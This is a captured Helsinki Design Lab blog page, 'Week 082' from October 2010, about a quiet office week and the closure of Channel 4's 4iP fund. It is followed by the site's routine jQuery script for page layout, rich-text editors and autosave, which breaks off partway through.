

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helsinkidesignlab.org/blog/week-082
body_size: 5616
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<title>Week 082 - Helsinki Design Lab</title>
    <link rel="apple-touch-icon" href="http://www.helsinkidesignlab.org/hdlapplefavico.png"/>
	<link rel="icon" type="image/png" href="http://www.helsinkidesignlab.org/hdlfavico.png" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta property="fb:page_id" content="176072782439739" />
	<meta name="description" content="Helsinki Design Lab helps government see the 'architecture of problems.' We assist decision-makers to view challenges from a big-picture perspective, and provide guidance toward more complete solutions that consider all aspects of a problem. Our mission is to advance this way of working. We call it strategic design." />
	<meta name="keywords" content="strategic design, government, leadership, management, design, collaboration, visualization, integration, stewardship, synthesis" />

	<script type="text/javascript" src="../peoplepods/themes/hdl/js/jquery-1.4.2.js"></script>

	<!--[if IE]>
		<script type="text/javascript" src="../peoplepods/themes/hdl/js/excanvas/excanvas.compiled.js"></script>
	<![endif]-->

	<script type="text/javascript" src="../peoplepods/themes/hdl/js/jquery.validate.min.js"></script>

	<script src="../peoplepods/themes/hdl/js/jquery-bt/other_libs/jquery.hoverIntent.minified.js" type="text/javascript" charset="utf-8"></script>
	<script src="../peoplepods/themes/hdl/js/jquery-bt/other_libs/bgiframe_2.1.1/jquery.bgiframe.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="../peoplepods/themes/hdl/js/jquery-bt/jquery.bt.min.js" type="text/javascript" charset="utf-8"></script>

	<script type="text/javascript" src="../peoplepods/themes/hdl/js/fancyzoom/js-global/FancyZoom.js"></script>
	<script type="text/javascript" src="../peoplepods/themes/hdl/js/fancyzoom/js-global/FancyZoomHTML.js"></script>



	
	<link rel="stylesheet" type="text/css" href="../peoplepods/themes/hdl/styles.css" media="screen" charset="utf-8" />
	
		<link rel="alternate" type="application/rss+xml" title="RSS: Helsinki Design Lab" href="http://feeds.feedburner.com/HDL" />
	
	<script type="text/javascript">
		var lastSeen = 0;
		var current_doc = 0;
		var WAIT = 3000;
		var TIMEOUT = 0;
		var siteRoot = "http://www.helsinkidesignlab.org";
		var podRoot = "http://www.helsinkidesignlab.org/peoplepods";
		var themeRoot = "http://www.helsinkidesignlab.org/peoplepods/themes/hdl";
		var API = siteRoot + "/api";		
	</script>
	
	<script type="text/javascript" src="../peoplepods/themes/hdl/javascript-v=20090828.js"></script>
	<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>


			<script type="text/javascript">
		
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-7259825-4']);
		  _gaq.push(['_setDomainName', 'helsinkidesignlab.org']);
		  _gaq.push(['_setAllowHash', false]);
		  _gaq.push(['_trackPageview']);
		
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		
		</script>
	</head>

<body id="body">
	<!-- begin header -->
	<div id="wrapper">
	
		<div id="logo" class="column_2">
			<div id="floating_logo">
				<img src="../peoplepods/pods/hdl_logo/logos/draw-3.png" height="325" width="150" alt="Helsinki Design Lab - powered by Sitra"/>
			</div>
			&nbsp;
		</div>
		<div id="header" class="column_10 last">
	
			<div id="archive_closed" class="column_9 last blog_post" onclick="archiver();">
			    <p id="archive_closed_title">HDL is now closed. For more info, click here.</p>
			    <p id="archive_open_title">HDL Living Archive</p>
			</div>
			<div class="clearer"></div>
	    
		    <div id="archive_expanded" class="column_10 archive blog_post">
			    
			    <div class="column_5">
				    <p style="padding-right: 10px;">Helsinki Design Lab's roots stretch back to 1968. In 2008 Sitra resurrected the initiative and operated it for five years. We are now closing this chapter of the project's life, and in doing so creating a living archive. Our intention is to open up the work of HDL as a useful platform for others who carry forward the mission of institutional redesign.</p>
				</div>
			    <div class="column_5">
				    <p style="padding-left: 10px;">The full website will remain in place until at least the beginning of 2015. You are free to copy, remix, and extend the content here using a <a href="http://creativecommons.org/licenses/by-sa/3.0/">Creative Commons Attribution ShareAlike</a> license. Below we've curated a shortlist of useful posts from this site's history.</p>
				</div>
				<div class="clearer"></div>
			    
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Basics</b></li>
				    <li><a href='/blog/weeks-190-191'>What does "lab" mean to HDL?</a></li>
				    <li><a href='/blog/weeknote-047'>Defining our mission</a></li>
				    <li><a href='/blog/how-does-hdl-choose-projects'>How did HDL choose projects?</a></li>
				    <li><a href='/blog/what-is-strategic-design-and-who-is-marco'>Marco explains strategic design</a></li>
				    <li><a href='/blog/the-bus-schedule-not-the-building'>The 'bus schedule' story</a></li>

				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Booting-up</b></li>
				    <li><a href='/blog/building-a-team'>Recruiting rules of thumb</a></li>
				    <li><a href='/blog/navigating-the-no-mans-land'>Qualities to recruit for</a></li>
				    <li><a href='/blog/backstory-of-this-website'>Creating this website</a></li>
				    <li><a href='/blog/the-visual-language-of-hdl'>Establishing a visual language</a></li>
				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Operations</b></li>
				    <li><a href='/blog/week-170'>Projects as probes</a></li>
				    <li><a href='/blog/the-pivot'>The pivot</a></li>
				    <li><a href='/blog/how-to-legible-practice'>Going beyond 'open'</a></li>
				    <li><a href='/blog/week-150'>Cultures of decision-making</a></li>
				    <li><a href='/blog/week-113'>On Post-it Notes and Powerpoint</a></li>
				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Examples of our work</b></li>
				    <li><a href='/blog/week-165'>A typical week at HDL</a></li>
				    <li><a href='/blog/week-138'>Sketching in the middle of a project</a></li>
				    <li><a href='/blog/week-131'>Small events</a></li>
				    <li><a href='/dossiers'>And of course the projects...</a></li>
				    <li><a href='/pages/publications'>... and publications</a></li>
				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Other resources</b></li>
				    <li><a href="http://www.unicefinnovationlabs.org/">UNICEF's guide to Innovation Labs</a></li>
				    <li><a href="http://www.marsdd.com/2012/02/29/labs-designing-future/">Labs: Designing the future</a></li>
				    <li><a href="http://www.strelka.com/press_en/dark-matter-and-trojan-horses/?lang=en">Dark Matter and Trojan Horses</a></li>
				    </ul>
			    </div>
			    			    
			</div>
			<div class="clearer"></div>

			<!-- begin main navigation -->		
			<div id="nav">	
					<ul>
						<li id="nav_hdl"><a href='/'>HDL</a></li>
						<!--<li id="nav_cases"><a href="../casestudies.html">Case Studies</a></li>-->
						<!--<li id="nav_submit"><a href="../submission/edit.html">Submit a Case Study</a></li>-->
						<li id="nav_dossiers"><a href='/dossiers'>Projects</a></li>
						<li id="nav_publications"><a href='/pages/publications'>Publications</a></li>
						<li id="nav_what-is-hdl"><a href='/pages/about'>About</a></li>
						<li id="nav_team"><a href='/pages/team'>Team</a></li>
						
						<li id="nav_search">	
							<form method="get" action="http://www.helsinkidesignlab.org/search">
								<input name="q" id="nav_search_q" class="repairField" default="Search" />
							</form>
						</li>
					</ul>
					<div class="clearer"></div>
			</div>
			<!-- end main navigation -->
			
		</div>

	<!-- end header -->
	
		<div id="main" class="column_10 last">
<script type="text/javascript" src="../peoplepods/themes/hdl/js/tinymce/jscripts/tiny_mce/jquery.tinymce.js"></script>
<div class="column_7">
	<div class="column_6" id="blog_output">
	
		<div class="blog_weeknotes blog_post content_blog    " id="document_1344">
	<span class="blog_category"><a href='/categories/weeknote' title='Weeknotes'>Weeknotes</a></span>
	<span class="blog_title"><a href='/blog/week-082' title='Week 082'>Week 082</a></span>

	<p>All is quiet here at HDL. The events of this week were relatively mellow. Some good conversations and interviews with local press, ongoing long-term planning, a presentation to visiting bankers from France on a mission to discover "nordic innovation," and housekeeping around the office.</p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/587.original.jpg" title="Fall is peaking"><img src="../peoplepods/files/images/587.540.jpg" alt="Fall is peaking" border="0"/></a><br />
				<span class="caption">Fall is peaking</span>		<div class="clearer"></div>
</span></p>
<p>We also posted some further reflections from HDL Global 2010. Anna-Leena wondered if there is such a thing as a <a href="http://helsinkidesignlab.org/blog/guest-blog-the-finnish-model">Finnish model of innovation</a>, Ido compared strategic design to <a href="http://helsinkidesignlab.org/blog/guest-blog-the-french-laundry-meets-systems-problem-solving">professional cooking</a>, and Rory shared a very (very, very) <a href="http://helsinkidesignlab.org/blog/guest-blog-the-takeaway-is-people">comprehensive overview</a> of the 3 day event.</p>
<p>There's also some sad news to report. Channel 4, the independent British broadcaster, is <a href="http://www.guardian.co.uk/media/2010/oct/07/channel-4-axes-4ip">shutting down their digital media investment fund 4iP</a>, which was headed by the brilliant <a href="http://blog.tomski.com/">Tom Loosemore</a>. We're disappointed by this move because <a href="http://www.4ip.org.uk/">4iP</a> were doing some very innovative work at the intersection of public interest and commercial viability, digital media and the physical here-and-now.</p>
<p>Products like <a href="http://www.newspaperclub.co.uk/">Newspaper Club</a>, for instance, are an excellent example of the transformative power that a clever re-organization of existing resources and skills can unlock. It's a service that lets anyone print their own newspapers, in any quantity from 4 to 4000, direct from digital files. We could have used a Newspaper Club here in Finland a couple months ago when <a href="http://helsinkidesignlab.org/blog/week058">HDL printed its own paper</a>. Rather than building out their own printing infrastructure, Newspaper Club use the increasing periods of downtime on existing presses. Thankfully, it appears that Newspaper Club had enough time to get off the ground and will flourish without 4iP's continued support. Best of luck to those who were not as fortunate.</p>	
	<div class="clearer"></div>
	<p class="blog_comments">
		<a href='/blog/week-082#comments'>0 comments</a>
	</p>

	<div class="column_4 blog_byline">
			<a href='/people/bryan_boyer'><img src="../peoplepods/files/images/327.resized.jpg" border="0" /></a>Posted by <a class='person_permalink' href='/people/bryan_boyer' title='Bryan Boyer'>Bryan Boyer</a>	
<br />
		October 7th, 2010				<fb:like href="http://www.helsinkidesignlab.org/blog/week-082" send="false" layout="button_count" width="100" show_faces="true" font=""></fb:like>	</div>
	<div class="column_2 last blog_tags">
			</div>
	
	<div class="clearer"></div>

</div>
	
		<div id="comments">
			<a name="comments"></a>
			<!-- COMMENTS -->	
			
			<a name="reply"></a>
									<!-- END COMMENTS -->
		</div>
		
		
	</div>
</div>
<div class="column_3 last" id="post_info">

		<div class="sidebar" id="featured_case">
		
	<a href='/pages/case-studies'><img src="../peoplepods/themes/hdl/img/case-dd.jpg" border="0" width="260" height="173" alt="Case Study" /></a>
	<a href='/pages/case-studies' style='color: #e75294'>CASE STUDY</a> Rethinking household waste management in Bangalore through strategic design
</div>
		
		<div class="sidebar">
	<div class="fat_blue"></div>
		<p><strong>What is HDL?</strong></p>
<p>Helsinki Design Lab uses strategic design to uncover the "architecture" of large-scale challenges and develop more holistic, complete solutions for improvement. We strive to advance knowledge, capability, and achievement in this discipline, regardless of geography or nationality. HDL most recently operated 2009-2013 and is now closed.</p>
</div>
		
		<div class="sidebar">
			<div class="fat_blue"></div>
			<ul>			
				<!--<li><a href="http://www.helsinkidesignlab.org/send?id=1344">Share via email</a></li>-->
				<li><a href="http://www.facebook.com/sharer.php?u=http://www.helsinkidesignlab.org/blog/week-082&t=Week+082">Share on Facebook</a></li>
				<li><a href="http://twitter.com/home?status=Week+082+http://is.gd/fV7GR">Share on Twitter</a></li>
			</ul>
		</div>
		
		<div class="sidebar" id="sidebar_subscribe">
	<div class="fat_blue"></div>
<!--

	<ul>
		<li><a href="http://feeds.feedburner.com/HDL">RSS</a></li>
	</ul>

	<div class="thin_gray"></div>
-->	
	<h3>Categories</h3>
	<ul>
	
		<li id="nav_category_1777"><a href='/categories/announcements' title='Announcements'>Announcements</a></li>
		
		<li id="nav_category_531"><a href='/categories/competencies' title='Competencies'>Competencies</a></li>
		
		<li id="nav_category_530"><a href='/categories/elsewhere-at-sitra' title='Elsewhere at Sitra'>Elsewhere at Sitra</a></li>
		
		<li id="nav_category_529"><a href='/categories/field-reports' title='Field Reports'>Field Reports</a></li>
		
		<li id="nav_category_1106"><a href='/categories/hdl-global' title='HDL Global'>HDL Global</a></li>
		
		<li id="nav_category_1076"><a href='/categories/hdl-studios' title='HDL Studios'>HDL Studios</a></li>
		
		<li id="nav_category_118"><a href='/categories/weeknote' title='Weeknotes'>Weeknotes</a></li>
		</ul>
</div>
<div class="sidebar">


	<div class="fat_blue"></div>

	<h3>Authors</h3>
	<ul>
		<li id="nav_author_4"><a class='person_permalink' href='/people/bryan_boyer' title='Bryan Boyer'>Bryan Boyer</a> (195)</li>
		<li id="nav_author_23"><a class='person_permalink' href='/people/dan_hill' title='Dan Hill'>Dan Hill</a> (21)</li>
		<li id="nav_author_18"><a class='person_permalink' href='/people/justin_w._cook' title='Justin W. Cook'>Justin W. Cook</a> (1)</li>
		<li id="nav_author_58"><a class='person_permalink' href='/people/kalle_freese' title='Kalle Freese'>Kalle Freese</a> (2)</li>
		<li id="nav_author_61"><a class='person_permalink' href='/people/maija_oksanen' title='Maija Oksanen'>Maija Oksanen</a> (1)</li>
		<li id="nav_author_9"><a class='person_permalink' href='/people/marco_steinberg' title='Marco Steinberg'>Marco Steinberg</a> (14)</li>
		<li id="nav_author_12"><a class='person_permalink' href='/people/seungho_lee' title='Seungho Lee'>Seungho Lee</a> (2)</li>
	</ul>

	</div>
		
						
<div class="sidebar" id="recent_visitors_sidebar">
	<div class="fat_blue"></div>
	<h3>Memory lane (5 random posts)</h3>

	
	<ul class="stack_output "><li>
	<div class="thin_gray"></div>
	<a href='/blog/weeks-171-173' title='Weeks 171-173'>Weeks 171-173</a><br />
	As I write this, my mind is a few days in the future, thinking about Friday at 9:30 when we will kick off "official" HDL 2012 activities. That's a...</li><li>
	<div class="thin_gray"></div>
	<a href='/blog/the-visual-language-of-hdl' title='The visual language of HDL'>The visual language of HDL</a><br />
	In the design world there's an obsession with "representation," or the act of representing ideas and concepts in media (be it a poster, a book, or a...</li><li>
	<div class="thin_gray"></div>
	<a href='/blog/weeknote-044' title='Week 044'>Week 044</a><br />
	The airport in Austin, TX is filled with droning organ music this morning. It's a little weird. I've stopped here for a two day workshop with XOXCO...</li><li>
	<div class="thin_gray"></div>
	<a href='/blog/weeks-218-219' title='Weeks 218-219'>Weeks 218-219</a><br />
	With two and a half weeks of travel behind us, and just a few more days left on our HDL tour, the most common question Justin and I have been asked...</li><li>
	<div class="thin_gray"></div>
	<a href='/blog/u-is-for-utopia' title='U is for Utopia'>U is for Utopia</a><br />
	
Tuomas Toivonen performing tracks from Urbanism Is In The House.</li>	
</ul>
</div>		

</div>



			<div class="clearer"></div>
		</div> <!-- main -->
		<div class="clearer"></div>
		<div id="footer">
			<ul>
				<li>
				<div href="http://www.facebook.com/helsinkidesignlab" class="fb-like" data-send="false" data-layout="button_count" data-width="180" data-show-faces="true" style="margin: 0px; padding: 0px;"></div>
				</li>
				<li>Elsewhere<br/><a href="http://www.facebook.com/helsinkidesignlab">Facebook</a><br/><a href="http://twitter.com/hdl2010">Twitter</a><br/><a href="http://www.helsinkidesignlab.org/videos/">Vimeo</a> (videos)<br/><a href="http://www.flickr.com/photos/helsinkidesignlab">Flickr</a> (photos)</li>
				<li>
					Contact<br/>
					<a href="http://www.sitra.fi/en/">Sitra</a><br />
					It&auml;merentori 2<br />
					00181 Helsinki<br />
					Finland
				</li>
				<li>All content under a<br/>
					<a href="http://creativecommons.org/licenses/by-sa/3.0/">Creative Commons<br>Attribution ShareAlike</a><br>license. Remix, re-use,<br> re-assemble!
					<!--T +358 9 618 991<br />-->
					<!--F +358 9 645 072<br />-->
					<!--<a href="/pages/contact">contact us</a>-->
				</li>
				<li>
					Thanks to every-<br>one who helped<br>make HDL great.
				</li>
				<li>
					<!--						<a href="/login">Login</a><br/>-->
									<a href='/pages/tos'>Terms of Service</a>
				</li>
			</ul>
		</div>	
	</div> <!-- wrapper -->
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.helsinkidesignlab.org/peoplepods/themes/hdl/javascript-v=20090828.js
body_size: 10018
content:
var FILE_COUNTER = 1;
var LAST_SNIP = 'left';
var SCROLL_BOTTOM = 0;

var tl;
var bandInfos;
var eventSource;

$(document).ready(function(){


		// make sure the logo is just above the bottom of the browser
		SCROLL_BOTTOM = $(window).height() - 325;

		// make sure logo doesn't scroll below the footer
		
		pos = $('#footer').position();
		if (pos.top-325 < SCROLL_BOTTOM) { 
			SCROLL_BOTTOM = pos.top-325;
		}

		setupZoom();

		$('.repairField').blur(function() { 
			
			o = $(this);
			if (o.val()=='') { 
				//console.log('resetting default');
				o.css('color','#CCC');
				o.val(o.attr('default'));
			}
		});

		$('.repairField').focus(function() { 
			
			o = $(this);
			
			//console.log("focus "+o.attr('id'));
			 if (o.val()==o.attr('default')) {
				//console.log('ready for input');
				o.css('color','#000');
				o.val('');
			}
			

		});

		$('.repairField').blur();


		if (!isTouch() && typeof jQuery.fn.tinymce == 'function') { 

		$('textarea.tinymce').tinymce({
			script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
			theme: "advanced",
			theme_advanced_toolbar_location : "top",
			theme_advanced_toolbar_align : "left",	
			valid_elements: "p,blockquote,h1,h2,h3,h4,h5,h6,ol,ul,li,br,em,strong,i,u,b,strike,a[href|target|title],img[src|width|height|alt|border|title],object[width|height],param[name|value],embed[src|type|allowfullscreen|allowscriptaccess|width|height],iframe[src|width|height|frameborder]",
			plugins:"paste",
			width:"100%",
			paste_auto_cleanup_on_paste: true,
			paste_strip_class_attributes: "all",
			paste_remove_spans: true,
			paste_remove_styles: true,
			relative_urls:false,
			remove_script_host: false,

			theme_advanced_buttons1: "formatselect,pastetext,removeformat,separator,bold,italic,separator,bullist,numlist,separator,link,unlink,image,separator,undo,removeformat,separator,charmap",
			theme_advanced_buttons2: "",
			theme_advanced_blockformats : "p,blockquote,h1,h2,h3,h4,h5,h6",
			theme_advanced_statusbar_location : "bottom",
			theme_advanced_resizing : true,
			content_css : podRoot+"/themes/hdl/tinymce.css",
			onchange_callback: function () { dirty = true; }
		});
		
		$('textarea.tinyquestion').tinymce({
			script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
			theme: "advanced",
			theme_advanced_toolbar_location : "top",
			theme_advanced_toolbar_align : "left",	
			valid_elements: "p,blockquote,h1,h2,h3,h4,h5,h6,ol,ul,li,br,em,strong,i,u,b,strike,a[href|target|title],img[src|width|height|alt|border|title],iframe[src|width|height|frameborder]",
			plugins:"paste",
			width:"100%",
			paste_auto_cleanup_on_paste: true,
			paste_strip_class_attributes: "all",
			paste_remove_spans: true,
			paste_remove_styles: true,
			relative_urls:false,
			remove_script_host: false,

			theme_advanced_path : false,
			theme_advanced_buttons1: "bold,link,unlink",
			theme_advanced_buttons2: "",
			theme_advanced_statusbar_location : "bottom",
			theme_advanced_resizing : true,
			content_css : podRoot+"/themes/hdl/tinymce.css"
		});
		
		
		$('textarea.tinycomments').tinymce({
			script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
			theme: "advanced",
			theme_advanced_toolbar_location : "top",
			theme_advanced_toolbar_align : "left",	
			theme_advanced_buttons1: "bold,italic,separator,link,unlink",
			theme_advanced_buttons2: "",
			theme_advanced_statusbar_location : "bottom",
			theme_advanced_resizing : true,
			theme_advanced_path : false,
			relative_urls:false,
			remove_script_host: false,
			content_css : podRoot+"/themes/hdl/tinymce.css"
		});		
		
		} 
		
		if (isTouch()) {
			$('#touchWarning').show();
		}
		
		
		if ($('#case_study_title').html()) { 
			going = true;
			min = 24;
			max = 40;
			tries = 1;
			size = $('#case_study_title').css("fontSize");
			height = $('#case_study_title').height();
			size = size.split("px")[0];
			
			html = $('#case_study_title').html();
			
			breaks = 0;
			offset = 0;
			do {
				offset=html.indexOf("<br>",offset);
				if (offset >= 0) { 
					breaks++;			
					offset = offset+4;
				} 
			} while (offset>=0);
			
			lines = breaks+1;
			if (lines == 1) {
				extra = 30;
			} else {
				extra = 10;
			}

			bufferheight = height+(parseInt(size)*lines)+extra;

			while (going) {
				tries++;
				if (height < bufferheight && size < max) {
					size++;
					$('#case_study_title').css("fontSize",size+"px");

				}

				height = $('#case_study_title').height();

				
				// have we gone onto a second line?
				// or maybe busted out of the alloted room?
				if (height > bufferheight && size > min) { 
					size--;
					$('#case_study_title').css("fontSize",size+"px");
					going = false;
				} 
				if (height > bufferheight && size==min) {
					going = false;
				}
				if (tries > 100) {
					going = false;
				}
			
			}
			
		}




		var logo = $('#floating_logo'); 
		if (logo.html()) { 
			logo.css('position','absolute');
			logo.css('top',SCROLL_BOTTOM+"px");
		}

		var naver = $('#nav');
		originalNaverTop = naver.position().top;
		var naverTwo = $('#navigator');
		originalNaverTwoTop = naverTwo.css('top');

		$(window).scroll(function() { 
			cushion = 0;
			
			logo = $('#floating_logo'); 
			top_of_screen = $(window).scrollTop();
			
			if (logo.html()) { 
				pos = logo.position();

				if (top_of_screen >= SCROLL_BOTTOM) { 
					logo.css('position','fixed');
					logo.css('top','1px');
				} else {
					logo.css('position','absolute');
					logo.css('top',SCROLL_BOTTOM+'px');
				}
			}
			
			if (naver.html()) {
				if (top_of_screen >= originalNaverTop) { 
					naver.css('position','fixed');
					naver.css('top','0px');
					cushion += naver.outerHeight();
				} else {
					naver.css('position','relative');
					cushion = 0;
				}
			}

			if (naverTwo.html()) {
				if (top_of_screen >= originalNaverTop) { 
					naverTwo.css('position','fixed');
					naverTwo.css('top',naver.height()-5);
					cushion += naverTwo.outerHeight();
				} else {
					naverTwo.css('position','relative');
					naverTwo.css('top',originalNaverTwoTop);
					$('#main').css("margin-top","0px");
					cushion = 0;
				}
			}
			if (naver.html() || naverTwo.html()) {
				$('#main').css("margin-top",cushion + "px");
			}
			
		});


		$('a.glossary').bt( 
			{
			  hoverIntentOpts: {
			    timeout: 1000
		  		},
				spikeLength:0,
				spikeGirth:0,
				fill: 'white',
				cornerRadius:0,
				strokeStyle: '#0000A1',
				strokeWidth:1,
				shadow: true,
				shadowOffsetX: 3,
				shadowOffsetY: 3,
				shadowBlur: 8,
				shadowColor: 'rgba(0,0,0,.9)',
			    padding:10,
				cssStyles: {fontSize: '1.2em',color: '#333'}
			}
		);
		$('a.footnote').bt( 
			{
			
			  hoverIntentOpts: {
			    timeout: 1000
		  		},
				spikeLength:0,
				spikeGirth:0,
				fill: 'white',
				cornerRadius:0,
				strokeStyle: '#0000A1',
				strokeWidth:1,
				shadow: true,
				shadowOffsetX: 3,
				shadowOffsetY: 3,
				shadowBlur: 8,
				shadowColor: 'rgba(0,0,0,.9)',
			    padding:10,
				cssStyles: {fontSize: '1.2em',color: '#333'}
			}
		);
		
/*
		$('fieldset p.input input.text').bt( 
			{
				trigger: ['focus', 'blur'],
				positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-20,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}
			}
		);

		$('fieldset p.fifty input.text').bt( 
			{
				trigger: ['focus', 'blur'],
				positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-280,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}
			}
		);

		$('fieldset p.last input.text').bt( 
			{
				trigger: ['focus', 'blur'],
				positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-20,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}
			}
		);
		$('fieldset p.input textarea').bt( {
			 trigger: ['focus', 'blur'],
			positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-20,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}

			}
		);
*/
		
		if (typeof jQuery.fn.validate == 'function') { 
			$('form.valid').validate({
			   ignoreTitle: true		   
			});
		}


		/* Dossier Stacks */
		
				
//		$('.featured_stack .item').fadeIn();
		bigSpread = 175;
		smallSpread = 25;

		$('.featured_stack .item').each(function(){
			var randomnumber=Math.floor(Math.random()*smallSpread)-smallSpread;
			var randomtop=Math.floor(Math.random()*smallSpread)-smallSpread;
			$(this).addClass("shadow");
			$(this).css({'left' : randomnumber, 'top' : randomtop});
			$(this).fadeIn();
		});

		$('.featured_dossier').mouseenter(function(){
			$(this).find('.item:not(".top")').each(function() {
				var randomnumber=Math.floor(Math.random()*bigSpread)-(bigSpread/2);
				var randomtop=Math.floor(Math.random()*bigSpread/4)-(bigSpread/4);
				$(this).animate({'left' : randomnumber, 'top' : randomtop}, 200);
			});
		});

		$('.featured_dossier').mouseleave(function(){
			$(this).find('.item:not(".top")').each(function() {
				var randomnumber=Math.floor(Math.random()*smallSpread)-smallSpread;
				var randomtop=Math.floor(Math.random()*smallSpread)-smallSpread;
				$(this).animate({'left' : randomnumber, 'top' : randomtop}, 80);
			});
		});
});

function archiver(){
	$('#archive_expanded').slideToggle('slow',function(){
			var naver = $('#nav');
			originalNaverTop = naver.position().top;
		});
	$('#archive_closed_title').toggle();
	$('#archive_open_title').toggle();
}

function swapLoginPw() { 
	$('#ajax_login_fake_password').hide();
	$('#ajax_login_password').show();
	$('#ajax_login_password').focus();
	return false;
}
function swapJoinPw() { 
	$('#ajax_join_fake_password').hide();
	$('#ajax_join_password').show();
	$('#ajax_join_password').focus();
	return false;
}

function blog_submit() { 

	tinyMCE.triggerSave();
	$('#blog_form .repairField').each(function(){ if ($(this).val()==$(this).attr('default')){$(this).val('');}});
}

function autosaveCase() { 

	tinyMCE.triggerSave();
	
	var fields = new Array('headline','tagline','design_team','client','sector','stakeholders_integral','stakeholders_implied','stakeholders_interested','project_cost','start_date','project_status');
	
	// get list of questions
	$('textarea.question').each(function() {
			fields.push($(this).attr('id'));
		});
	
	data = '';
	for (i in fields) { 
		field = $('#'+fields[i]);
	
		name=field.attr('name');
		val = field.val();
		var d = field.attr('default');
		if (val!=d) { 
			data = data + '&' + name + '=' + encodeURIComponent(val);
		}
	}
	
	data = data+'&id=' + $('#contentId').val();

	data = 'method=autosave'+data;
	$.post(API,data,function(json,textStatus) { 
		if (json.error) { 
			alert(json.error);
		} else {
			$('#save_status').html(json.message);
		}
	},"json");
	
	
}

function showFirstBubble() { 


		events = eventSource.getAllEventIterator();
		event =  events._events.getFirst();
		bandInfos[0].eventPainter.showBubble(event);

}

function goto(id) {

	if (id=='timeline') { 
		$.scrollTo('#'+id,{easing:'swing',duration:150,offset:-75}); 
		showFirstBubble();		
	} else {	
		$('.case_sidebar').css('background','transparent');
		$('#'+id).css('background','#FFFFFF');
		$.scrollTo('#'+id,{easing:'swing',duration:150}); 
	}
	if (id != 'body') { 
		 $('#body').effect("highlight",{color:"#eeedf8"},1000);
	}
	return false;
}


function setActiveNav(id) { 

	$(id).addClass('active');
}


function autosaveBlog(callback) {

	tinyMCE.triggerSave();
	if ($('#headline').val()!=$('#headline').attr('default')) { 
	data = $('#blog_form').serialize();
	data = 'method=autosave&'+data;
